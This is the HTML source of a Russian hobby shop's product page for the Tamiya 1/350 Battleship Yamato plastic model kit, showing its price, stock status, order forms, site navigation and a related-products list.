                                    <li><a href="/category/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы</a>
                                                                            
                                    <li><a href="/category/tanki/">Танки</a>
                                                                            
                                    <li><a href="/category/artileriya/">Артиллерия</a>
                                                                            
                                    <li><a href="/category/bronetehnika/">Бронетехника</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/legkovye-avtomobili/">Легковые автомобили</a>
                                                                            
                                    <li><a href="/category/formula-1/">Формула 1</a>
                                                                            
                                    <li><a href="/category/avtobusy/">Автобусы и трамваи</a>
                                                                            
                                    <li><a href="/category/gruzoviki/">Грузовики</a>
                                                                            
                                    <li><a href="/category/traktora/">Трактора</a>
                                                                            
                                    <li><a href="/category/mototsikly/">Мотоциклы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/zheleznaya-doroga/">Железная дорога</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/voennaya-zhd/">Военная железная дорога</a>
                                                                            
                                    <li><a href="/category/grazhdanskaya-zhd/">Гражданская железная дорога</a>
                                                                            
                                    <li><a href="/category/gotovye-modeli-zhd/">Готовые модели ЖД 1/87</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/aviatsiya/">Авиация</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/bpla/">БПЛА</a>
                                                                            
                                    <li><a href="/category/dirizhabli/">Дирижабли</a>
                                                                            
                                    <li><a href="/category/uchebno-trenirovochnye/">Учебно-тренировочные</a>
                                                                            
                                    <li><a href="/category/grazhdanskie-samolety/">Гражданские самолеты</a>
                                                                            
                                    <li><a href="/category/voennye-samolety/">Военные самолеты</a>
                                                                            
                                    <li><a href="/category/vertolety/">Вертолеты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/korabli/">Корабли</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/voennye-korabli/">Военные корабли</a>
                                                                            
                                    <li><a href="/category/podvodnye-lodki/">Подводные лодки</a>
                                                                            
                                    <li><a href="/category/parusniki/">Парусные корабли</a>
                                                                            
                                    <li><a href="/category/passazhirskie-laynery/">Гражданские корабли</a>
                                                                            
                                    <li><a href="/category/derevyannyy-flot/">Модели из дерева</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/figury-zhivotnykh/">Фигуры животных</a>
                                                                            
                                    <li><a href="/category/dopolneniya-dlya-figur/">Дополнения для фигур</a>
                                                                            
                                    <li><a href="/category/figury/">Фигуры</a>
                                                                            
                                    <li><a href="/category/byusty/">Бюсты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/sooruzheniya/">Здания и сооружения</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/doma/">Дома</a>
                                                                            
                                    <li><a href="/category/tserkvi/">Церкви</a>
                                                                            
                                    <li><a href="/category/mayaki/">Маяки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/modelnaya-khimiya/">Модельная химия</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/rastvoriteli/">Растворители</a>
                                                                            
                                    <li><a href="/category/laki/">Лаки</a>
                                                                            
                                    <li><a href="/category/kraski/">Краски</a>
                                                                            
                                    <li><a href="/category/sostavy-dlya-effektov/">Составы для эффектов</a>
                                                                            
                                    <li><a href="/category/khimiya/">Химия</a>
                                                                            
                                    <li><a href="/category/kley/">Клей</a>
                                                                            
                                    <li><a href="/category/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/modelnye-instrumenty/">Модельные инструменты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/nabory-instrumentov/">Наборы инструментов</a>
                                                                            
                                    <li><a href="/category/maskirovochnye-lenty/">Маскировочные ленты</a>
                                                                            
                                    <li><a href="/category/kovriki-dlya-rezki/">Коврики для резки</a>
                                                                            
                                    <li><a href="/category/ruchnoy-instrument/">Ручной инструмент</a>
                                                                            
                                    <li><a href="/category/kisti/">Кисти</a>
                                                                            
                                    <li><a href="/category/raskhodnye-materialy/">Расходные материалы</a>
                                                                            
                                    <li><a href="/category/elektroinstrumenty/">Электроинструмент</a>
                                                                            
                                    <li><a href="/category/aksessuary-dlya-raboty/">Аксессуары для работы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/maski-trafarety-shablony/">Маски, трафареты, шаблоны</a>
                                                                            
                                    <li><a href="/category/fototravlenie/">Фототравление</a>
                                                                            
                                    <li><a href="/category/tochenye-stvoly/">Точеные стволы</a>
                                                                            
                                    <li><a href="/category/traki-i-kolesa/">Траки и колеса</a>
                                                                            
                                    <li><a href="/category/dekali/">Декали</a>
                                                                            
                                    <li><a href="/category/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/kompressory/">Компрессоры</a>
                                                                            
                                    <li><a href="/category/sopla/">Сопла</a>
                                                                            
                                    <li><a href="/category/aerografy/">Аэрографы</a>
                                                                            
                                    <li><a href="/category/shlangi/">Шланги</a>
                                                                            
                                    <li><a href="/category/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов</a>
                                                                            
                                    <li><a href="/category/igly-dlya-aerografov/">Иглы для аэрографов</a>
                                                                            
                                    <li><a href="/category/aksessuary-dlya-aerografov/">Аксессуары для аэрографов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/kombo-nabory/">Комбо наборы</a>
                                                            </li>
                                                        <li><a href="/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/grunt-i-pasty/">Грунт и пасты</a>
                                                                            
                                    <li><a href="/category/derevya-i-rasteniya/">Деревья и растения</a>
                                                                            
                                    <li><a href="/category/materialy/">Материалы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/fantastika-i-kosmos/">Фантастика и космос</a>
                                                            </li>
                                                        <li><a href="/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/modeli-avtomobiley-iz-bumagi/">Автомобили</a>
                                                                            
                                    <li><a href="/category/modeli-zdaniy-iz-bumagi/">Здания</a>
                                                                            
                                    <li><a href="/category/modeli-bronetehniki-iz-bumagi/">Бронетехника</a>
                                                                            
                                    <li><a href="/category/modeli-korabley-iz-bumagi/">Модели кораблей</a>
                                                                            
                                    <li><a href="/category/modeli-samoletov-iz-bumagi/">Модели самолетов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                                            </li>
                                                        <li><a href="/category/boksy-i-podstavki/">Боксы и подставки</a>
                                                            </li>
                                                        <li><a href="/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/knigi/">Книги</a>
                                                                            
                                    <li><a href="/category/zhurnaly/">Журналы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                                                            </li>
                                                        <li><a href="/category/modeli-dlya-detey/">Модели для детей</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/bumagii-modeli/">Бумажные модели</a>
                                                                            
                                    <li><a href="/category/plastikovye-modeli_1/">Пластиковые модели</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                                                            </li>
                                                        <li><a href="/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                                                            </li>
                                                        <li><a href="/category/podarochnye-nabory/">Подарочные наборы</a>
                                                            </li>
                                                        <li><a href="/category/gotovye-modeli/">Готовые модели</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/miniatyury/">Миниатюры готовые</a>
                                                                            
                                    <li><a href="/category/modeli/">Модели готовые</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/masterskaya/">Изготовление моделей на заказ</a></li>
                        </ul>
                    </li>
                    <li><a class="hat_menu_link" href="/brands/">Производители</a></li>

                    
                    
                    <li><a class="hat_menu_link" href="/search/?get=new">Новинки</a></li>
                    <li><a class="hat_menu_link" href="/masterskaya/">Мастерская</a></li>
                    <li><a class="hat_menu_link" href="/model-tweaks/">Статьи</a></li>
                    <li><a class="hat_menu_link" href="/about/">О магазине</a></li>
                    <li><a class="hat_menu_link" href="/pay-delivery/">Доставка и оплата</a></li>
                    <li><a class="hat_menu_link" href="/contacts/">Контакты</a></li>
                </ul>
            </nav>
        </div>
    </div>
</div>
<div class="hiddenBlock">
    <nav id="my-menu">
                                <!--<ul>-->
        <!--<li><a href="#">Каталог</a>-->
        <ul>
                        <li><a href="/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                <ul>
                                        <li><a href="/category/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы (712)</a>
                                            <li><a href="/category/tanki/">Танки (2471)</a>
                                            <li><a href="/category/artileriya/">Артиллерия (177)</a>
                                            <li><a href="/category/bronetehnika/">Бронетехника (1436)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                <ul>
                                        <li><a href="/category/legkovye-avtomobili/">Легковые автомобили (696)</a>
                                            <li><a href="/category/formula-1/">Формула 1 (67)</a>
                                            <li><a href="/category/avtobusy/">Автобусы и трамваи (69)</a>
                                            <li><a href="/category/gruzoviki/">Грузовики (363)</a>
                                            <li><a href="/category/traktora/">Трактора (38)</a>
                                            <li><a href="/category/mototsikly/">Мотоциклы (137)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/zheleznaya-doroga/">Железная дорога</a>
                                <ul>
                                        <li><a href="/category/voennaya-zhd/">Военная железная дорога (75)</a>
                                            <li><a href="/category/grazhdanskaya-zhd/">Гражданская железная дорога (107)</a>
                                            <li><a href="/category/gotovye-modeli-zhd/">Готовые модели ЖД 1/87 (7)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/aviatsiya/">Авиация</a>
                                <ul>
                                        <li><a href="/category/bpla/">БПЛА (2)</a>
                                            <li><a href="/category/dirizhabli/">Дирижабли (3)</a>
                                            <li><a href="/category/uchebno-trenirovochnye/">Учебно-тренировочные (98)</a>
                                            <li><a href="/category/grazhdanskie-samolety/">Гражданские самолеты (734)</a>
                                            <li><a href="/category/voennye-samolety/">Военные самолеты (171)</a>
                                            <li><a href="/category/vertolety/">Вертолеты (409)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/korabli/">Корабли</a>
                                <ul>
                                        <li><a href="/category/voennye-korabli/">Военные корабли (109)</a>
                                            <li><a href="/category/podvodnye-lodki/">Подводные лодки (216)</a>
                                            <li><a href="/category/parusniki/">Парусные корабли (140)</a>
                                            <li><a href="/category/passazhirskie-laynery/">Гражданские корабли (103)</a>
                                            <li><a href="/category/derevyannyy-flot/">Модели из дерева (26)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                <ul>
                                        <li><a href="/category/figury-zhivotnykh/">Фигуры животных (40)</a>
                                            <li><a href="/category/dopolneniya-dlya-figur/">Дополнения для фигур (465)</a>
                                            <li><a href="/category/figury/">Фигуры (4531)</a>
                                            <li><a href="/category/byusty/">Бюсты (35)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/sooruzheniya/">Здания и сооружения</a>
                                <ul>
                                        <li><a href="/category/doma/">Дома (64)</a>
                                            <li><a href="/category/tserkvi/">Церкви (19)</a>
                                            <li><a href="/category/mayaki/">Маяки (13)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/modelnaya-khimiya/">Модельная химия</a>
                                <ul>
                                        <li><a href="/category/rastvoriteli/">Растворители (115)</a>
                                            <li><a href="/category/laki/">Лаки (43)</a>
                                            <li><a href="/category/kraski/">Краски (167)</a>
                                            <li><a href="/category/sostavy-dlya-effektov/">Составы для эффектов (23)</a>
                                            <li><a href="/category/khimiya/">Химия (117)</a>
                                            <li><a href="/category/kley/">Клей (92)</a>
                                            <li><a href="/category/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки (113)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/modelnye-instrumenty/">Модельные инструменты</a>
                                <ul>
                                        <li><a href="/category/nabory-instrumentov/">Наборы инструментов (1)</a>
                                            <li><a href="/category/maskirovochnye-lenty/">Маскировочные ленты (105)</a>
                                            <li><a href="/category/kovriki-dlya-rezki/">Коврики для резки (29)</a>
                                            <li><a href="/category/ruchnoy-instrument/">Ручной инструмент (214)</a>
                                            <li><a href="/category/kisti/">Кисти (261)</a>
                                            <li><a href="/category/raskhodnye-materialy/">Расходные материалы (246)</a>
                                            <li><a href="/category/elektroinstrumenty/">Электроинструмент (12)</a>
                                            <li><a href="/category/aksessuary-dlya-raboty/">Аксессуары для работы (390)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                <ul>
                                        <li><a href="/category/maski-trafarety-shablony/">Маски, трафареты, шаблоны (726)</a>
                                            <li><a href="/category/fototravlenie/">Фототравление (1177)</a>
                                            <li><a href="/category/tochenye-stvoly/">Точеные стволы (909)</a>
                                            <li><a href="/category/traki-i-kolesa/">Траки и колеса (851)</a>
                                            <li><a href="/category/dekali/">Декали (764)</a>
                                            <li><a href="/category/dopolneniya-i-konversii/">Дополнения и конверсии (1828)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                <ul>
                                        <li><a href="/category/kompressory/">Компрессоры (20)</a>
                                            <li><a href="/category/sopla/">Сопла (23)</a>
                                            <li><a href="/category/aerografy/">Аэрографы (93)</a>
                                            <li><a href="/category/shlangi/">Шланги (23)</a>
                                            <li><a href="/category/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов (74)</a>
                                            <li><a href="/category/igly-dlya-aerografov/">Иглы для аэрографов (23)</a>
                                            <li><a href="/category/aksessuary-dlya-aerografov/">Аксессуары для аэрографов (49)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/kombo-nabory/">Комбо наборы</a>
                            </li>
                        <li><a href="/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                <ul>
                                        <li><a href="/category/grunt-i-pasty/">Грунт и пасты (199)</a>
                                            <li><a href="/category/derevya-i-rasteniya/">Деревья и растения (719)</a>
                                            <li><a href="/category/materialy/">Материалы (277)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/fantastika-i-kosmos/">Фантастика и космос</a>
                            </li>
                        <li><a href="/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                <ul>
                                        <li><a href="/category/modeli-avtomobiley-iz-bumagi/">Автомобили (44)</a>
                                            <li><a href="/category/modeli-zdaniy-iz-bumagi/">Здания (47)</a>
                                            <li><a href="/category/modeli-bronetehniki-iz-bumagi/">Бронетехника (16)</a>
                                            <li><a href="/category/modeli-korabley-iz-bumagi/">Модели кораблей (160)</a>
                                            <li><a href="/category/modeli-samoletov-iz-bumagi/">Модели самолетов (42)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                            </li>
                        <li><a href="/category/boksy-i-podstavki/">Боксы и подставки</a>
                            </li>
                        <li><a href="/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                <ul>
                                        <li><a href="/category/knigi/">Книги (589)</a>
                                            <li><a href="/category/zhurnaly/">Журналы (151)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                            </li>
                        <li><a href="/category/modeli-dlya-detey/">Модели для детей</a>
                                <ul>
                                        <li><a href="/category/bumagii-modeli/">Бумажные модели (0)</a>
                                            <li><a href="/category/plastikovye-modeli_1/">Пластиковые модели (91)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                            </li>
                        <li><a href="/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                            </li>
                        <li><a href="/category/podarochnye-nabory/">Подарочные наборы</a>
                            </li>
                        <li><a href="/category/gotovye-modeli/">Готовые модели</a>
                                <ul>
                                        <li><a href="/category/miniatyury/">Миниатюры готовые (36)</a>
                                            <li><a href="/category/modeli/">Модели готовые (68)</a>
                                        </ul>
                            </li>
                    </ul>
        <!--</li>-->
        <!--<li><a href="/brands/">Производители</a></li>    -->
        <!---->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!--</ul>-->
    </nav>
</div>




  
 

  
  
  
    
          
<div class="inner_hat_wrapper">
	    <div class="inner_hat_section align">
    		<h1 class="inner_header">78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato</h1>
    		
            
    		



<!-- internal navigation breadcrumbs -->
    <div class="breadcrumbs"><a href="/">Главная</a>    
	
	
                                  <a href="/category/korabli/">Корабли</a>
                                                <a href="/category/voennye-korabli/">Военные корабли</a>
                                                <a href="/category/linkory/">Линкоры</a>
                                        <span>78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato</span>
            </div>
 


    	</div>
    </div>
    
    <div class="inner_wrapper">
        <div class="inner_section align">
        
            <div class="inner_sidebar">
                <div class="inner_menu_container">
	<div class="inner_menu_title">
		Категории товаров	</div>
	<ul class="inner_menu">
			<li><a href="/category/voennaya-nazemnaya-tekhnika/" class="inner_menu_link ">Модели военной техники</a></li>
				<li><a href="/category/avtomobili-i-motocikly/" class="inner_menu_link ">Автомобили и мотоциклы</a></li>
				<li><a href="/category/zheleznaya-doroga/" class="inner_menu_link ">Железная дорога</a></li>
				<li><a href="/category/aviatsiya/" class="inner_menu_link ">Авиация</a></li>
				<li><a href="/category/korabli/" class="inner_menu_link ">Корабли</a></li>
				<li><a href="/category/miniatyury-i-byusty/" class="inner_menu_link ">Миниатюры и бюсты</a></li>
				<li><a href="/category/sooruzheniya/" class="inner_menu_link ">Здания и сооружения</a></li>
				<li><a href="/category/modelnaya-khimiya/" class="inner_menu_link ">Модельная химия</a></li>
				<li><a href="/category/modelnye-instrumenty/" class="inner_menu_link ">Модельные инструменты</a></li>
				<li><a href="/category/dopolneniya-k-modelyam/" class="inner_menu_link ">Дополнения к моделям</a></li>
				<li><a href="/category/aerografy-i-akssesuary/" class="inner_menu_link ">Аэрографы и акссесуары</a></li>
				<li><a href="/category/kombo-nabory/" class="inner_menu_link ">Комбо наборы</a></li>
				<li><a href="/category/materialy-dlya-modelirovaniya/" class="inner_menu_link ">Материалы для моделирования</a></li>
				<li><a href="/category/fantastika-i-kosmos/" class="inner_menu_link ">Фантастика и космос</a></li>
				<li><a href="/category/modeli-iz-bumagi/" class="inner_menu_link ">Модели из бумаги</a></li>
				<li><a href="/category/aksessuary-dlya-dioram/" class="inner_menu_link ">Аксессуары для диорам</a></li>
				<li><a href="/category/boksy-i-podstavki/" class="inner_menu_link ">Боксы и подставки</a></li>
				<li><a href="/category/pechatnaya-produktsiya/" class="inner_menu_link ">Печатная продукция</a></li>
				<li><a href="/category/modeli-dlya-sborki-bez-kleya/" class="inner_menu_link ">Модели для сборки без клея</a></li>
				<li><a href="/category/modeli-dlya-detey/" class="inner_menu_link ">Модели для детей</a></li>
				<li><a href="/category/voenno-istoricheskie-igry/" class="inner_menu_link ">Военно-исторические игры</a></li>
				<li><a href="/category/podarochnye-sertifikaty/" class="inner_menu_link ">Подарочные сертификаты</a></li>
				<li><a href="/category/podarochnye-nabory/" class="inner_menu_link ">Подарочные наборы</a></li>
				<li><a href="/category/gotovye-modeli/" class="inner_menu_link ">Готовые модели</a></li>
			</ul>
</div>
                
                


    		</div>
    		
    		<div class="inner_main">


<div class="product_content">
	<div class="product_container">
	    
	    
		<div class="product_slider">
		   		   <div class="product_slider_big">
	            	                
                    <a href="/wa-data/public/shop/products/02/75/87502/images/36594/36594.970.jpeg">
                    <img itemprop="image" alt="78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato" title="78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato" src="/wa-data/public/shop/products/02/75/87502/images/36594/36594.580.jpeg">
                    </a>
                                <div class="autobadge-holder autobadge-pl product-id-87502" data-product-id="87502" data-page="product" data-type="default"></div>		   </div>
		   		   
		   		</div>
		
		
		<div class="product_description">
		<form id="cart-form" method="post" action="/cart/add/">
		
			<div class="product_prices_container">
				<div class="product_price">
				     10 695 руб.
				</div>
				<div class="product_price_old">
				    				</div>
			</div>
									
			<!-- stock info -->
            			
			
						<div class="product_dont_have">
				<div class="product_have_buttons">
					<a href="#" class="dont_have_tell dont_have_button">
            			<strong>Сообщить</strong>
            			о поступлении					</a>
					<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="87502" />
				<input type="hidden" name="plugin_arrived_skuid" value="37341" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
									</div>
				<div class="product_have_links">
					<div class="product_have_left">
						<span class="dont_have_for_oder">
						    Нет в наличии
						    Под заказ					    </span>
					</div>
					<div class="product_have_right">
					    					    <a href="#" data-product="87502" class="product_to_fav_link">Добавить в избранное</a>
					</div>
				</div>
			</div>
					
						<table class="product_parameters">
				<tbody><tr>
					<td>Артикул</td>
					<td>
										78030
										</td>
				</tr>
				
									
				
                                <!--
                                                -->
                                                <tr>
                                    <td>Исторический период</td>
                                    <td>
																		<a href="/category/linkory/vtoroy-mirovoy-voyny/" class="productfilters-feature-value-link" >Вторая мировая война WWII</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Масштаб</td>
                                    <td>
																		<a href="/category/linkory/masshtab-1-k-350/" class="productfilters-feature-value-link" >1/350</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Материал</td>
                                    <td>
																		<a href="/category/linkory/iz-plastika/" class="productfilters-feature-value-link" >Пластик</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Тип</td>
                                    <td>
																	    						    						    <a href="/searchSmart/?query=&13eae5c3_785a_11e8_89f4_e0d55e105424=2962">Военный флот</a>
						    											
					</td>
                </tr>
                                                <tr>
                                    <td>Производитель</td>
                                    <td>
																									<a href="/brand/Tamiya/">Tamiya</a>
																		
					</td>
                </tr>
                                			</tbody></table>
		</div>
		
		</form>
		
	</div>
	
	<span class="err_msg"></span>
	<div class="buy_click_container">
		<div class="buy_click_title">
			Купить товар в 1 клик:		</div>
		<form action="" method="post" class="buy_click_form" id="s-product-form" data-goevent="buy1click_form;send" data-yaevent="send_1click_form" data-yaid="41814074">
			
			<div class="buy_click_input">
				<input type="text" name="buy_click_name" id="buy_click_name" placeholder="Введите имя">
			</div>
			<div class="buy_click_input">
				<input type="text" name="buy_click_phone" id="buy_click_phone" placeholder="Введите телефон">
			</div>
			
			<input type="hidden" data-mode="product-list" data-product-id="87502" data-order_tel="" data-order_name="" class="instantorder-btn">
			
			<input type="submit" data-mode="product" data-yaevent="buy_1click_btn" data-yaid="41814074" value="Купить в 1 клик" class="instantorder-btn buy_one_click inProduct">
		
		</form>

	</div>
		<div class="product_text_container">
		<h2 class="another_products_header">
			Подробное описание:		</h2>
		
		
		
				<div class="product_text">
				
				<span>У данного товара нет описания.</span>
				</div>
		
		
		<div class="dopcontent">
		    <!--<div class="dopcontent-img">
		                        <img itemprop="image" alt="78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato" title="78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato" src="/wa-data/public/shop/products/02/75/87502/images/36594/36594.431x382.jpeg">
                        </div>-->
            
            
                
				                
            
		    
		</div>    
		
	</div>
		
	


    
                
    


		
	





            	<div class="another_products_container forUpselling">
		<h2 class="another_products_header">
			Похожие товары:		</h2>
		<div class="item_container_small">
		
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/product/78030-tamiya-1350-yaponskiy-korabl-japanese-battleship-yamato/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider2">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-142617 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="142617" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/product/6015-takom-1-350-floating-bridge-pier-8-auxilliary-vessels/"><img itemprop="image" alt="6015 TAKOM 1/350 Floating-Bridge Pier + 8 Auxilliary Vessels" title="6015 TAKOM 1/350 Floating-Bridge Pier + 8 Auxilliary Vessels" src="/wa-data/public/shop/products/17/26/142617/images/82830/82830.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/6015-takom-1-350-floating-bridge-pier-8-auxilliary-vessels/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/6015-takom-1-350-floating-bridge-pier-8-auxilliary-vessels/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="142617"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/6015-takom-1-350-floating-bridge-pier-8-auxilliary-vessels/" title="6015 TAKOM 1/350 Floating-Bridge Pier + 8 Auxilliary Vessels">6015 TAKOM 1/350 Floating-Bridge Pier + 8 Auxil...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92459-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 856 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="142617" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
